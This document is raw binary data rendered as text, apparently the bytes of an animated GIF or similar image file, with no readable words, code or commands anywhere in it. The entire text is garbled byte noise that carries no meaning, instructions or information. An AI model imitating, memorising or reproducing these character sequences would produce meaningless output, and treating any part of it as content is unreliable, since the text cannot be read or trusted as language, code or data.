�H܏X:�o����o��9�f��a F����ӡ.g�t��AY�d�D> 	Ɯ�$p� �I1T0���*U0�ع��?�0`��O`Q���U��=JH�$]2)��j�j��(QR ��Q�h+%\X�3P���BC��#�s蜠��-�i.\I�#S�C]������ c�b�䋖lE��BfN}�rb¤j��r%��5��I����I���U�F�Z)��Hy�v�C%IӮ5��h���2-��i�ѽ�1�B�EI�
78)S֡ÿCQuI�2�']dn�bS��埓�*Lp��ن�M��$AjzpKJw����(̆�R<(E,F�Ǭ���"��3 :
P��
����(������"��9F�c뤋A:8�2s�Is�q�[Z��@����i&T�@!);+*6�T��\�ʪ�n��7�<@�8 �,�)*9�:�
f�G�����쐪��K�1@-r<�3Ȁ�@��04��Tbɥ�X����ó9�����g�Ǩ�AI��DW�-�ͪ �*)9��ï�dD=�˂�|.��-��H.��5��8���[�ʀ�d*�k�u��^�d�{����7���՟de�5\�����\��(	��0*9��J+5��"��ܳ�j�K*Ņ~�aV0��IƢp�v�L8����ձ]�\x��˜<�7�6�٩1_M*`��� �,��~�m��v����b�ǫ���h�K��,,�g�q@Y��~:�����&�@����h����c�I��6�Y�����^�7F� <c����x9� �T�Dçn3j[�J����e�!��{�;��8K6�qЇ�Y@ �0�iE��ᢂ!��D�I�x�2��;�%o�L'+��z(�y�(�ZA�u�(V�M��9��M֍��$(��J�S��2�3,F.F����FH��\���`@ ��j��	
�@"Q� t���>`�[����h�9{�����M�!U����ZHnhE���e���nn�C7ѯ(��_�տ�eO\h��h7
`)4�PXD��4�8`�g��v�%��[*��ȣI���΢�/T�ʅ���7�BA�A�?8�ܰ)7m������)���ǝJq1eL	�h�?6/�_
$� pg	'��Lh�ޅ3x$�4x�1�M��M?3�?z�=�X)V@Y�Q:�
dn M؃跉Gu%��� -<!�e�����B�ŀ�X��@� K��(0Ĳ I2���hR!1� �_E%{>ˏR��q؊V#��4�����c��D	i(����UnC	
@�_1��ehD�L�ǐ"�դ�:L�t��``gj�ډ��31��@{�гXZo���0���@C���78�~D� !AnRTC"��H��CE)���VPx)��m�%��Jo ݸ0����C �A�R����G���ƥʄCel
W�8� �(��l\����D5A��"��AJ*�*6�;�x��w(���)��[L�����H+L�q�*�# �� �K�2hC0!S�s��[�-]����j��P`"�軏l��BVB��� z����C��Y���(���[���@�,�y�A [KR� ���2�	^���p��bT,�+x��9DX��]a�U���`1_���Т�i�Ha� �c�c���|Y[L��Z��s�2�a���!RT1��&`!)"�zդ&`B{�âT9ԄU�È{u�Ti�
tj����2%ƜI�w�J��9�k���z֍���IQ�?HD"#
d�p-=	e�̠x��D�,= L��`��4��=�@ �BT�=4'5�X,�Ȳ���q�C��9�M�*���Vtm�E�Y�)@K�(��l�\p����(���'T�%�Ps�a������ս@-G�".fr�g���`�@4��R���~��3�#90�\/BEJ���p��C(ie�%q���� !rl�R�f�#Ev)�\�:�T�R.ȍI	d��(D ��B=���D���׃��7�pc 'M���͛�ڢHB�4՘��|��h`QXA-��͉��Mj����wq�%�E��;,q��B!X>����3z�C�<��U	��-jY��k6���� Y����^��� f`	��B	dK�צ!_�QNL������L@ڪ^�5VX��"s�V��b���?��"���PzW �a���0��_9<~d�|*<�HA\!���q���G
+��D�6nܯ%�bI�Ɉ�s�r�Km8��$�Ó[o PE&��*V}��3�] F�Ոҳ��72ɡβ�����+��S��!�B*��0�i���@"�,hJ���34��ئL0����X2UH�� S�!�Z:����"��h�9�"�(��!,0���k�~A�U����h�ڨ�#�`���8��X�"V��I
��H+�����AI��*��x��h���h�,�TA����ܚ�$�6����X����0Y�U�,������%ȗ�PJ�^ӓ�+��JB��:�2�� �蘁��%x#������r�%��vh���-���O�&
B!���rX۹&K�I
���M��SA۸1���Љ1(�i��8ٹ�/D�2LC�/.r���6c���?U1��X/�Bk�.o��A�	؉Z���?�h�:�I�͉�X���bƤP!�J/���9�Z�B�\��ך$����#��()���Lx�0!��11vs�B� ���
H+�*P}���	@�o������%�I���㙢Pȥ�{�7q¤��j��c�AC�����ka�H�,i��$���S������U࿅��@�?�@�ߢK!�U�IB%\�Ft��ᝤ8 {�cy@W`�H V����p-��<@ۭ����8�����7��y��������?�4(��{CEX#�_"&ٸ{H+����D
f<�(/�H��H�?	�iJ=����P��A'�Y��	�,(�;��z��؞qȄ���	��l��������٥�p��M�A:س%�D��N_��)��h����p�� ��H�� ?	��Ȅ�0��I�+=z�G,��"�! x.��1�� �����	�ᓍUX���JxJ_��Q�h��;�h����Z��(���:�Z���{r���|��ȥ�М��!�ɭ˙�(BP�I���4
�I���,���y�eL
_�����"}��bm(��hGI���A+�A��A1'�d�@1�ڜa"�_�I���>���.)B�������9�謄�
�Pȩz+�[)�����R�a�͢� 5�ɤ �&���a�'�ʕ�QՒ��ۊ*�^Q�(܄U�K bȦ* ���Q� ��"(	�	��;���11
3I�� ����|���t�N�� t�z̦�����aT����<*F*a�ȭ�š�R(�ܱ	�V��<��A�#4� &�8 ޴
����U;�ע Pܠ�~�E�5M
�ɇ"�ȵ�@��RT4ܙ�� Z��ڜ�ȴRS�� ��0 �KI��n�A���,��r=5qZ��9�� +`)`Y�7�L���GOMR@�ն�+�p)���IEI¤���2 �s�(�T.`���)҇�	���#�����A�����S���;%��Y�9)�Y;3���6AцoH� ԤhNOm+3M��;�p�9�/] ��&�������9�q6�PT��:+Z)0iW6QķM��D]�Uۢ@]J���W�}U�����K��RP
�3$=�@�,]I��
`��M��R�!��!��)b����6Uz��,BԃM�
�y>Yu�q
)0����`[�m/٘ �E]�ӆ?�m��ki���ʤ��0 �+
�I�-��0�5;2I)E�oŝ���;�U�α���W;�f`[�dƩ����*֒�G�ɶ��PAޝ��Cy���z���K�B��X�90��9�0��RS�)����u%�$�"�Ĥ@[���%]�b+f��rxU(F��|U ߢaܰ�/�gs��J�~����؏O�!��B(KP�X��ZR����-��h�����tb����}[C�^�- F.��� ��W�-� _>Ôac%M
=���B�Ҙ���c�I��p;.� 9�,�#B��)�8�D��p����Y�5���hb�@]�M
(K�iN�|�b^�!�����)@�D�5�y
z���x�9Ї���=
�j�1s�TN��!>� ��f�mH怦⢨�&�!�i*��-���`nڥ���^�М���0��3��X��c� }�t=bn"ĤY>���ѭ^�ez][?�Sܠǀ��Z��.
�Mf)�W٠�P5���Zx6�Q�i�A�]��#I��k�%���{XB<�V�4����� 9$ޡa��P�	���e�~�6��k$���m����\u�'S4^?���P����@l�t�a��@R�'�b�`H� <X��f*�٤AJ�-�Nf��Eh�uk����N���m���d�4ո�M�jp�I�G�6�Ux�QZ��,O�	@�@�J8D
X�����L�y���LFo٠��Uo�����*F
�h��n�%�Ә 
(�gK���S�l�`�`��͑��v�������]י DY
�
�^@�|[��`�QmY�S�.�ҽ�&6�x��6�Q�k��g�Y��6����	���N����	X�}��5��Oh��G�p
��=�p$ER�B�(�g'�bӝ`+����/�-T��������`�Orh�p(i	��2�d�^ĻPCB3�p�]ro��f���m�����ծuq������/1[d݊+���t�����&9HTA�c��RNO��5o�w k]AG
�&q�v��&�#֖�,������P�{*&�v�C�h�7�{�*	����d�m�VoY׆(��t��F��opk�B
� �(��bzn��U< ����>P�O���x���� �H~�~�ଅ؁���؆���xܨ@��`�?��i*Ǎ\Of)��:�����/�w� �R߈Y�l(�����u[��P�px��r�ۊ7w���=�@O��/&qz�Ot��#�̣C1�ߪ����$�7؜�"|IƖ�wT�^و�0�ʬ|�p�/����������?o͗��v�7xʧt�+��)�`2�
d��;"�3�A/���z\������O����{;��*�^�-�+�r�$D�Y�&������: �SfF�1]�zY��w��7z�/���[����s
���@�u���o��{ ������?{���GϞ=�����7aB��o*J�8��5*�,P�ɔ*M���eɘ.���8��M�8_֬��C�$����R� <V�;���?=���J��7V�%�,��j��(��f�0g�$�6厜EwV�Ɋ�Z�B媼9�����$�dpE ?�V��qc��2��ϟ�gS�MP�&�q�V����i��V���N�0aF���Kٱ�VĆ����C't���_��_�y�e[�S���1*�%�=��6GW���i�����]e��a�$6xϞ��+�W�|��$VE��S� V�@n���v�0��?��i�av�J�}7�"�H^n��HM�O��WB�(IȡI��6��{��HJ�݄l��41bE�A��@6@e�6�S�����+��Ia�@fJx������+:��zm�9���O�u(H
r��O�r�X�e�D��4� �WR�>!P(�j|���?�|�@��e	r�8dJΦ��cB��m���h
(�
Ԫ���>�Y����@��+��q��H��j�r�����3-�M�jJʭp��!j�ǚ۫�uw�òz�B��%K/��?�����%�@�۠0
�*���+�0I� J.����e�{l{D,療�6��	��!LG��$���?6>��"�Mi�^� �R�+'������,f�EO珢���4I��)ԑ��b�Q�K��*�;

\)X��l+�?C�jq؄�,
@
�u��\�����N��߇r��w�$����1�?S���d��������e�*��cR�~�\��?����nhW��c�C��h���ހ��|pE�;#���Xq�i��֧:<%I����.
��+��ԈZQ���n,ﻫ��ß��c�~����3��ݒ�"L���{�����c�����f�ǯdy�C�K��ٰB����*6�0޺\Eؠ����o�џ�j��uI�oÓ\�P����]5������j�C#%/�x
T�RJb���lHﱝ�h����f9C�	+W[��C-l��t��S�C���GEU�Y�T���ա����V���E.|kk!�򘭣iiDt崍!Ahdb���e���$iXC֮p��9��2i���u*5pjD;��G\�@��B�"3�d�$�9z���&�(��f"�#	�Ȣ7jS2�H*��.p�"L���!�lVi�P�Є�%lb2���g�(��]9�f�(�`�є�*�)u�C�8�0){�2+RƊ��B������\r3cd��`N�_v.���ې� �&2����j��W�+epUɋ�Hm��g(紼�1R�Gk��
��hU˄#y
�i�{ݣJ�9�|���~&7R���\�9��Y�%�!	8�E������f@_�SmrTl����Mto��BPE��/\h����\U�\��i�A�&k�E��8���W�$�Z��c�^jeiJޓɍ���u��R �`>'C|���R��
�+y}�R�qT]+�C������{�3c��i����� T�s}������U�{X�~JP��v�t#�6G�j�n����6Z����c�TnZ��֯�v>�Bu�'�����S���;վnH�Z��}�w��)`m��[r@:���B+���X�����Ⱙ�=�;4��"����x��K�����0Z���kM��7�e4�$�+��S��eبVu�*��}�k�G��s�$�C��AI�r���'ٖ 
!X
�����$a� r�3!�
θ���PP�:�.}0����6#8���c���%��&hg��A���}�4*÷y��ѥ�4u�i� -�or�4c�!c�v�j@�l�4M��s���"�0XǺ?ܱ5���1\Zߩ�`�`"@���/9 (�q@[�M	<�h�m��p�A�a�5��ކ�4D��t�'  !�
 � ,    � �  � ������*$(ThH-��(�R%��?��e�x�߿O@ذ�*A�Z�&V�XQU�32��@���)��0c%s<J�7���,*	Y���Ri�6�R�dÇ�Q)S��XN�޵i� ��n�r��ѿ1���f.�=&���oރ�Z4`�@!��Ռ8Q��*�d��Fŀ���L#YK[&�]�BAJ�5K�����cU��Qу��=��$��K�l�5
N?�j֩�1���x�)�,�9�bLo�����;~��}��]�>o����g�$�!�A7�XQ���5 $�'Ѥ�K�tR-
�FA&�� ?��]6� �P��oJI`K.�)�G	-,�H:(�UE�rK&�TpC&�a�z|��#���F"s��w絥kY�?�P�I	�� ~�M�R�a`=�	+jx����QM���D3�4K]�Il���$z��&Bʛ �
l��?���+�d�����I&�r�;���-*X�Mc�����ȫx����GV�E�%�PCnR�ʝ�cQ���?P����&�8��7	h�Z��xYQ�?}"�
*衛n������)
���l�@,ƌ�G�$@ X<��#�d�F2. A�X2�#j�Q
;j���?�������<��ge|�c�a�欗.��E��%�	(�D�(iæ6�ʙSE�0�}�ӷ�n�aRB���Q�bJ
����O0�r�����'<|�9K�B��LӇ�����yI�e��l���
�YI�|�5�a-�ݩ��V���a3բČi&�Ċi3P&��U1�?s 5���+��!�#��^�b��"�G��~��`���5��N���B<��2@&��H��)��GE:?O��%0�@��Õ&Ad�D�� ���e3(�&iS���)F�`ZE@w���1[���
��a��QxT	0/S��F.n�;��.��&�1�aJ(Eۖǎ$�=�ǫ�� ��Cd���Bp���!=C�G�%�hD����ԧ�B,��#�I ���a 6�� ����� ��6��C�f��J�P�8@��H#2X�;؂/p�>�-
o8h� F0bu��
���:�zPBCl�&=K��L��Q���f(30 #���$�$�(@-v����g���0�?@� �Mp���Q�`%@ ��Q���0�)��a�Qxz�I@*��T .d�\�������{qD}DF+�È���#8��$/ze�!�"Jh��Y��+�O y��?����&(o�
 �gn�L�2N�E�@�{h�,~	�ac��bᅈ��� d�tP�J�J�8Jчޥb�p�8�2��JK�tj�1A	J\�@".(���Vc�瑠�g@��F7:�p���E
.��!��)j��-�՘,0�D4WI�Nȇ8. +!	 a"D�E$�nx3�|*��h	���hf>�����H�� A�@�'�`�H�'���U�y��}�X��M%�S�C�H̏n[��&$ ��H#8����+�1������6L$pQa{����m!���!4��'�dMQŤ�O$�m���Sgv���s����`��\=W�6[�AX����:<0�8E.r��
#��`�o*a�9����&�梋薢�X��V�B�x${���S��؉N���Q5+&@A�L��@N2U������i:X\�����\�.vg�p.�R�KP"�� �)Y}$�����ؐ�>��������=o �R��T�5r�P�;�4���OAQ*S�Ĕ�bhN��E�?o��|�W�hK	d�#
.���֎s������ �A-�ovl���gpz�-|y�
�ƚ*ĈF��>H��ge6�d��>��RS	����+�ESo���ƑЄ��2�G���PEP��d�44��]F���̋*�J`�
QE6x�b�E��������z���Ǜ�g����z �qA��BI��JM�k6��M(�1����I7,��0r!������{_⸮N%�;�!�J�^�a�f��j=}aO���r����P�:��V�1�(�<�pU�@�`�+Mu���Fr� J��˙��p�X��-@DbQ{�����4\��g������$9_l�s�K{�p̌� ���$񠖦���2��
��5@!
̖�>±��3��j��Y�%�$6��a<�	{�C �
�Kp���[�q���Ç)�4�2��"ׇ����/�B�k~I@��p�X,��[O	�(��
��`���0��1��� M�a�����qr��y�C��V	�FM�fF��Vv	�@}��o0\�0�qK�����*���1;�����R+�NY�%��7���m�%vU�
��x�! �Ȱ	PQ�,��_�90`,��Be�KN#AmEax	Ȁ����3k�~o�B��S�Q�������7<X���V3�	��Nr���Y@!	��Z�tz�	7�	��4�n�`I�Aw=`T�Lt
��[���Է�@��1�����PBG�Gեbs7��B��Mr�ٔM�a%���D��&�C�qq��Y�
D�Y����\��	A�RFQ�3���d��0��V���������pl���*� br�I*�$�qXq�$*�M�3SV�~�\-T��H�w2�u���Q�0�q\�yw�?U�u�Y-�(E���D�?�h
��@��[�E}<`C2=���3��P
LUC�to�R+���k�B?9q�lړ�0t�q-A�RxPA��!��&:���i��y���a� `gA=�V�0�`5�"a M�
Q�PU��}N���ktv~+�>3����Ȗ%�U��Ng��A3P�IMGW� �RG����L�{s0o"EUk�3�1�0� X���s���< ��#��T�=A
��	���9��30@���*"1sA1�l|�T�X%��gH�+�y�Yb"&AQ�R�! BM(9|��U��+Cp��1i���P�X�(�w	�u	����0�u=a���q��d�4\�G�ы�מ��0@ _�e%Y�Oy�+�N��4����K��s�n(`t3�!�< ��1��	�S�cV� ���`�`An���sԧ��l�<��O
�і�F4��	v�Gm��`	>Ћu���@�]O�MO壵"z�6q��;6IF�U₥*�	Y �U@
�1���	;�	JZ*������HҠ:��0����l=��������#@/C	��
"�*��NI���"w�9��
1�8^G���1P6�S.�{*ɛ��$O�H�ٖ�#@n`x�	������(�����` ���@
��{�/�_S�r�EФ_���{��m����h�íJpMͨ�"�"S��!�:�檍x@�d�a��t���Y�P�0�	�	��	�	X��� j�`PH�/`��i�� �j C���h�g��y��6�����_�����~�*p��I�/KU�uH�%a�	C� *&��9.7.Є 7�
Ub�� �0��p�N�6A��`�PD�,�x@
Rh 5��7�*Y5��/���Sve�v�n0��U�p`�|�
���R�)q�����+%�O�U���<�	�p#ДUB!�IC 	�p�Q��ѷȰ;�J\Z��P}T�@P��\�C^�öL���Qv�! �қ�2t��-i�|d�%3�Y+�x�Z���q��2�ڸ�m�Pvb&t� �PҚ��� 0������O@�����k0���
�%d�8@�%C��<���94��Y��w�'�����!ͫhѵ��
�U"z'qy���z������r�3�p3A� �@I��wp����͠�����P��<�T0�=�T�7k�����-�
�yQ&��"L�A7W|b��z�7��1C8���-y�x\nnwg'Đ2�@�3JpK��] �]0͝P ��`0���h�~0�ɆX�UL8�����\l�^,	@�L�R6�<"Bм�X
��U�K�%2�K���4Uڸ9�d*�Z_@�˅�
2�����g0}g�	�P`��Hܠ�@��K�y���C���
%���_��Ÿ!`����'"L�N�	i�&}�ϡe	���XN�˅�������98M��S(:!�X����{!�p�"}�n ���iN�!�T< ���0?a������d�(�Kt#rA�0J�����������aC�P����Y4Z�jn�-Ӕ�͡�npwp��#2r�@[ B4!Y�uwT����� yPUPEO4ޘӁ.u	ϒX:�,tD��K�ώ
�K�Qu���h4AIbr!e���V̀@��>���pg��d��=���/�`
KK6��%���3�a0���@
�SE����{�tም����*�M�ڭG�^�5���	B# P:{��<��� '	 [�h�d�f�ږ� .`��
  'I6d~�Hd	���0Ā	o�Z�a>�,�M�@�����3BH�G�
������+��H�2!�˚?%��e�نLe%)�m���A�]�	=�n�ʐ��/X��C��u;�Zb��
�R��E��m����'�M	�ԩ^�j���i<���GݥO��#\'^k/NP���HP�Y�iLZ=���<���๯���;V�Ƞx��P��\@e����"�`p�
;���?.=�ʽaϩ��p$�2����:ꭡ�Ɔ���QƉ������ȋ��$ب�
�\p����#ڰ�pɀ� �.Gϔ�^�@
�:q�:��q��� ��Pq'O��<}w�������������Էz�(Q���*ӻ��!|$����d��fp"�����X�;�`s �@�B�Nc�>�0X�J���$OA�dOD "��K!Em�|T��Eӳ�R2���6���_�9P�3H�%J`	A�N0�0g�̀�w��d_��"�k��� M<A�`cQ,Y0Q��І��@0:�n��n��?�K��b݊�Ԟ���$U2z���8�轚S��J�{�038�b���d������M��P�ְ4/@	"��@a�C(��0c�?��XyH�G�9*��y3ǣ
� UHR1�Ғ%�P
Y�RH�Dj(2�@����(Q�JI.�0P�_���.��pF�*<0,]:�7Tժ��UE%	ʠ�Y�'g�t�!�1e�:%Sjή/\H�В�
<3054xp�RL��Ї� �V80�Y���*�i�4l �%��.��RiL�=�� �N������������zp�?}U�ιZ� �2bTJ	��z�d��;�:tP��],���}a�_	��|����Z!�pJ�1�!U�(]��8G�H"�3�RRI�d�)< �5�p���|₋|��(�p�� �0��u���x@�=|�Ѐ!2�F�C�j�:B9��c���0�9�,\8�<�laA�9F|���0�}�21}� e��:
�#@�C�1% A���G���H�dZ�����I6��x7�tSS)���*<�����
*U(H� �Q�
nȠ�Nj<��3�8�c��Ɯ���,^P�	^�d =��J��fPH)Zi��� #�xQa��F���M(Q�4�ؤ&8��A	���J�pح�"KZ�j��ް��*0�,��p��N�����U&���)�ӹ\@b		lQr2e]T�જ�J����AU�� �-��MM��Z�e��A:����X1@f�����n¡s/��Pۣ��"���h�����S����!;Q��8���X`�3=T �b����0����bC��H� D�d�a�aA٥P2Y�9d�&׬u��VZѓ�m�")4�qy�Yͫ�R� �&�h��8�����.���G, ~ak�+�d� 	L����*����&1��=�a@FSo���5�\B�,��'K���|<L���t�sQڡZp�M�����"�k�����,���48��_x�ud�X�3D�ӐL�@e_����C@�8V%��
��M�aN)�8 �D^y*\O&5�,�F)8�G<��,e�PI�q�S�*d!�S��(�m�\�*,�e/�����ױ vzq��	<W�Q�e��!ӱJR��bdTa��h8:�6;)a��?��� ���4t�o�H��� �� #��v��c)��9Tuآk,؄�`�dL�@�RB�2|�ѯ<r����%\�R\��8B�5�RB��T8۰����Xh��d"��?��VB�V�i�n��D�����X�����tF���T�nJ �����*cLUi���X���R�!H�e��#��'��"(A�Q���4�!4� ���!$@�YH��J�]�"�A�hNx��t� %61�M��2 (�8;˘Rm�R%�:����$j��v��k��Z��̼����(�r���ݙ͆��D�X�Z����E8�9!N�G�2�8����k.��\�7� �A]�����������B �u�46�U�A��x�T�5�'�1�m�2��̡*�bx*��-80\�c��f �<���gxLFj������CS���U@�0Ћ��H�C��$Yib�:�uKV 6�����D�����Y
m����V�Y�<���̠�
��00�B�@e	�?�?�������?p�:��s�=㉔b��0�v��HD$�9衟l��g(!��-o��������!�6��n͈�����Dr(@Z�<���J&2ЉPi�:΋��c`��'e�:�Lqx��TS{&�6�#�iO-0 	�1vMà�L�R���>idzi	y�r6?y�m,k��B)�@`bJ9��BV����i A	$��v�k�@��9�?0 C��oL�8E����R���!�NX�i���@�x�q4k��8��B��B	���fzy��mZ��m�&)Iq3y��O��NHr{ ��7T��K^lѪ�!C]�o;q+@=pL#V�gX6��XsÀ>¤���m4ꙝV��Z��'���W����p�y��XW���XɈG��G�,�L�6��b4����0��B�bn�KSX��㞡U�r�́Y��%�C|F��NSJ@��!����	e�=����ى��B��^:�������c�G���q��,p���	d v��b��ԟ����f���>qތ�q�*XExq�ФA+1��P. �B�����P��R�ۥ|PZ��F�WR�L x�+��1��u�����,�:*Jx��R����=h��{Z�	>ޝ$P�I���<�$C�����Ȭz
Uhi�|k;�����4����)���*� �z�+db��(1vO����;� 搉�py�U���2w_����A�;�C���h�ea	��8 x�㡠�>5�	����*�������s��q 5���P��mK�����s5����� 	c�9 ���Y�J0�ཿ2��#��� �1;��y;;H
 А�. 1�ɜ��:ɓa�&�۞� ���#<�F��CR����r@���X� �	;�����G��S
�(��� ��� $bY�7�9��ax?!����3;!��J�
�  ��($�¬�a�*�<Q
�����#C��U�;� $�8����p)3i'��*���bA���� 3vчBP��*Ė�X��A�L'Id�xH��+<:<��q��
����_j3��@
�����<�4��
mH�Z�90	!�E��-��DIc	p����"��RP����1�����4IT�K#2�B#JP}`(���@I��#��@|*����RA:{����@�F���i
�)����!�m�-���P���!�c��tx�B�=C��x�q��4���(ڄ�T���:	[ ���d(
$
ñ,�\S(��jJ���3����P�Fɨp����s)�A3y/U ���:s�F��w����-Q�,�C��9�3ETDl���{�Fnl	4R�MP
�.����*�qt�ܰ@������$
|L1��0�H���,AΫ�5	! :̄���L�����
Сw��
@��y
Δ��г��78 Ix�~�)�x�vx��� W�D���ĺ��QÕt(s�.��70�!��� �
$�H�����~ԛM��G��h��PUȂR0G�:�NYF�p
LH �B79/��9z`�H���{{x�D#���7���G��oq�!���1k:�4�Q�y:/�j��y�vJ����9(�R��R�O��̜1��+!Ĉ��O㈽�3i���{�4{��vȭ�X=6I�P��3m��$Gs�,���Á1l��X����H�w�ڭ�3��0����ɐ�G�sTUH ��}X�)�EM%lN�������������%$9������Be:�ɂ�خ��OL�
ؒ�X���"w�?=�գU=ȡ ]�3���{�t�3M&
`�S��U8 %d�8;O�S���]�SI��5����S՞OlIC��[32��y��Ԣ T�L�:#��06���R`�lL`���	��
,��BiJ0�Ꮪ[���[��XO�8����H9; R��3ݞq\�_ZR}#1pǢH��#��
vɢ��v�S�ʈO���9���I���
k������(�PDz�9=MK�֝�� ��%IlN������IbŁ�QCR���qV��ǻ͎�#���OP�"���6_��M���GIR�(�	Ѡ��R`��8�F1�V*�
<�Ř�0��D��W+��<{���Y+�Q[��7� ��MS��!�� 
�/1��Ӊ4�9�}*����:����� 8�vX݇�^��X��]�IK��ۄ:��� �rP
�}�eJ{�
�(���IA�%G0�B.�,�1���䤘A�0)�m�"gi(0� Lb/����0�5����Э��
�ڥ�Mp?ױ�8���]# +�ݛ��;4bӡ�(܆�<�R>�ƳM=BӆhY���Ɉ�z��S������������]�	��u��U���1��D	W��M b���Mb$N�%~�>�[�1�,z'-�"��P\�B��<�(�T�� �4�ml�?
� w[Q�[*Է��av���9��
VP?�5���@�!֫w(�� +`�c�f��w��	<֤]-`h�
���A�ۨ�*��h���s!F��۶]t)=x/1���f�H
*����X]%�(.��`�؏<���V��k	��+�P�e�����vf�&vbj�Y�@fk`�����ۓ�"Gq6U���T*��M�IX���^���J��u�Q��D�J<�����=�<��ڵߤ4	�;����	P楈j)���z8�.bhN��h�ř�X��g�+҂-�����:�#�
	��V8��nP����	O��� B�<�_!���W�U"v�?�ꨎ�w`)(�M�c�jD�� m(��۞s�*/�lԇN��t���k<>U`���� ŅRK���C`�0��N��)I d�V����. f��X�J��6d+�
'Ci�^!�(�b�O,�p!uͼv5���̸�1��"��R }�(�l����$��}(+�u�öAT�Ǵ��+dEF�ff)�n	� ��f�fEV�w�
�(��^�����$U�=�B�T����� ag!JXK�R �Tb�B��ǰ��xTO�a<PP�%�_Idcvp�f��.�(�`�nlC~f�F?r����<j�9I�}Hi��X|S�c��]�!�;�B� b�(t�䙱1���!��T�JЃ��h%��g�h���Pf(w�G����)Hb#6b� �&YZ\n G�l�ed[�rEr���:����B�!�P��|GbՍB(�2h95"W�Rf��j�T�����dO e��J�z K��J?d5A,�Rx}���&���
(��fE� ,�� �	Z�ة����T�ZQ�>�u5
��_�sY���%��ƃb��L�hEg�xn�~re�j�i�t����>���vA�������FmT�YYt@�qi���w�-� ��"��<םs�� b�Vtʦ�wn�w�h�o�{x�C�����?�kv�=v��O6qv�*s	,�Z7r����v v��S��q1��0����ՌY�D]=tCvnE/�wt�V��_�f/�!�d��'��o�B��������Z�ᒊ��E\O%|�Y
d��,�vsq��KѦ8}@���5������v�n�d��o��R��P
�M�J�jf�����u-j

�-'����.�E�%�v6KW ! ,$fz�E��x���* ��jN���jP����vt���oz�������)��1(�࿄��$<`�fP��/S�ZCpl�G-�C�U�Q�
��̙�B�r�$P酄/4���
	[�V��WT��j-%��i-��0��'�Ҧo�X)�ϫW�
k�#K6�ٲ��&�P
\���-�Ll�7[!&��֗�$�*x������*If���*,`^p@���xX�A\��	H�L���b�*6m��kf`�j�׻l�mkn��7��
T6�݃x�x�
� }f�K �BB�")����o�-����CO-i��0�ϝ�,�$��?�a����*�H�	`�V��r��%Y����Yd}��\�5�@ω՜�0D�d*4��$P�*���>CPPzH-[c��q@d4�4�`B�%���D~����$4�cx���*�d=�3��*�E!q_}ӛ�_��քg)WCf�iňw�6�[gJ(�$�5֝3�#�Q�XQIUD4D���K3I��hZ�7��Ag�y���/���{��1ΐ�g��j�Ze�z�t�w��IaB��ib]	��=䐓`-3Z����t�BU��k�qIقUh���h���r�ĹTbՎ
o���Vo,4��+����kp�z�׭��9k�54lq���[�6t@s`��?�L��>Ր�
���j����kA��
��;�|���H�+AN/T��^�<�4{�?;� 4�A]��e	ܛI�V�rƩ�\%~��t���Ps	��L	Z{�Def���Bꗶol; �1q&�|��8�q�qob�=��Or��ƪ�����!��Ր\B�N���Z�<g��ɵW�� ������Ԓ��<{�> ���*Hb�&,�����-_;���w�=4��;�$^4ѬhH��ie����5W�&^]us]�J����Om��G��2�>�Jt�v#��� �WRIm�  ��2�@ �e:I�+�RBB�P4VMhJ8ZB��8�I�{|��������t�{ˉ������= �� ���$H����x��B�9�������e���<�- Kd��(x�ʉ��e�"p&�A�D��;��Ƨ�i :�����)!�����1�>�;W�>+�C~�)@\¨�@�y x^!I��m0� s���7�,�I,`��%P��	��2C�b:���U=�� �q:�pegg��@� ����sz�!4%,/�D.;X�9�O���0�0����~尼 <bi�7�0�� R�����.� b -!�T���
��,�<��t�s
�����$;ȧJ޳���M�$�'+xҙ� �W m}h�1)8>)"����?0*�~s:g�'?9*R��k_�hX��X�s�.��]�ҥS����L��RG*����!jϜ��"��	�j�i$d��d*S�U�*u:l��H�r�Cn�^-�S�*֬ր����XӪֵ��kKSG�*׹���e1�M�V׽���`(O�վ��.���i��26�d9)`+��⊲��le��Q�r���}�=��yz֧�--j;�ԲV�T]�7Fz��b����'io;Ҁ  !�
 � ,    � �  � �0��@�pBa��L�T	�"@��O�Xy�B��q�Ԍa�F�@H$�Q��D�*VQ5���1��N�ϙU�`� �I��DI�!B*�h*D°)RlC3�L�N�)+�$p �EEIV$QDב�w�*��B�
��0 �@�2�F��K�7c��8G� <�qT2Q" �
%h9AU�w�ZQ���Pϐ)��=�"��Ԩ�|Cݔ��&{Jt=6�1e�jx�����:�k����s�����w`aѢ��l9����1�d�bTϪ!��D�ʀ������j�Q0�M�	 �]4/��� .�	TOQ��oKP2�(u4���0'�2�A�h`Z��� ��"��a3�lt�׏@�e +Yp���+��c.A|�)h�
���I��a�h�	D��d�DT�{1�! ��/=tT�&�0������S,�Ml�G��sL(�� �xD
F�ٵ��8�X��	tޑ
-4D&�a�l���80 &����G"��
�ETS-	��K1��S��1�b`l *� ���@	'%��Vr��@,��É2�$����ɂ.�O9<��q�a/<:�)^?�%d�}s��
Q@jC��	�d��#�
C�1��li���� ���Ʀc1�!2�*+�A�TS�
AI%Ü���0�b�:�S./�����R�TQJ���ѣ�v%�Hxr��B��Xz�6�����9[�����
��әF")j�p��KX1NL�!+�*ǚ�,�
���RT	�K7�{��
��GΧtS.<��Y��չBI&yp�ƽ;r�]�	f�%C4f-
1�0N
�f��Ga��4%y�Emks$�JI�Dl�6�P����C��� �C	�/P�'-�l�x	{�u� ���,Z/�ɔ2 �7��އ7��E^\�?�AG�B6��'&�����V�@w�胖X�:��m X��Lv��KY�8�+�W	C���%r1�4���C
�3�9������"��p���(<� ��FӚ֣�9b��W^�Њߍ�08H�Bf��)l&�����L�b?h�2غ��f6!�[L�$��%�or(��%Tb��r�_\�O� �����``��%�W�@�
X��7���PC�@}�E.ݑ�#R�#�T�I�l��y0����pF5 A	�%~�;èg�vdj�1��!��R��I=% �0NZ�4C�ЙΜ��^c`࡞�DJ�˓%�P. !��̽ذ��tg/��B+j�#!!�k��|Q"Q: �>a ������6ʊ�hyz�oɠ9�ak"�Q&t=�x��HrjV�&�0��4E0�Y'=��`2�u�BY*����% �����_5�a�H�A�HE��Ԥ�����C��3Om*h��
%d�V	0S&O�N$d�!/�BM� �<E^�l �`��N��-8��x�<\�f�p s���x0l��@�G)!J|�s/�xk����5
m�C���������%��LmE+�W&��,&A�EB��N�7��S�\X���ө)N1�?�±�ݐ5���OT�2��B
��|�CKl�S=#�E�<Y#�AV*�����Lk$%tDsH�+� A�Y�"T»)�Mѣ��KXM�)�q4�&Nq
'�»��%��`�{�� :�Y�"� �F�*ʨ�k0���@���.t���H&|�9�QU�'ZQR
